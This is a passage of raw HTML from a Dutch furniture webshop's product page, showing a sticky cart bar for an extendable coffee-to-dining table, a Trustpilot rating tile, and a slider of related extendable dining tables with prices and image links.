								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
	
	</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
					<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Uitschuifbare Eettafels</h5>
					
					<h3>Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>1.489,-</del> <ins>1.036,-</ins> incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2034'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" /><noscript><img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
															<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->

	<section data-rocket-location-hash="df30d70b7876a91ad0ba51e5256e2b4b" class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9455  wishlist-fragment on-first-load"
	data-fragment-ref="9455"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9455,&quot;parent_product_id&quot;:9455,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9455&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9455"
		data-product-type="simple"
		data-original-product-id="9455"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Wisches Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">941,-</ins><span class="screen-reader-text">Current price is: 941,-.</span><del aria-hidden="true">1.438,-</del> <span class="screen-reader-text">Original price was: 1.438,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9455" data-product_sku="OSLO 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Wisches Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9455" data-gtm_item_sku="OSLO 1 Dab Lancelot" data-gtm_price="941.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 12 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9455" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9420  wishlist-fragment on-first-load"
	data-fragment-ref="9420"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9420,&quot;parent_product_id&quot;:9420,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9420&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9420"
		data-product-type="simple"
		data-original-product-id="9420"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1536x1023.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-2048x1364.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1920x1279.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg" /><noscript><img width="1024" height="682" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1536x1023.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-2048x1364.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1920x1279.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.046,-</del> <span class="screen-reader-text">Original price was: 1.046,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9420" data-product_sku="AGNES 3 Dab Craft Zloty" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Goud eiken&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Goud eiken" data-gtm_item_brand="" data-gtm_item_id="9420" data-gtm_item_sku="AGNES 3 Dab Craft Zloty" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9420" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9431  wishlist-fragment on-first-load"
	data-fragment-ref="9431"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9431,&quot;parent_product_id&quot;:9431,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9431&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9431"
		data-product-type="variable"
		data-original-product-id="9431"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-donker-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Donker eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">809,-</del><ins>605,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-donker-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9431" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9431" data-product_sku="Garant 3 Dąb Monastery" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Donker eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9424  wishlist-fragment on-first-load"
	data-fragment-ref="9424"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9424,&quot;parent_product_id&quot;:9424,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9424&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9424"
		data-product-type="simple"
		data-original-product-id="9424"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/fastello-uitschuifbare-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg" 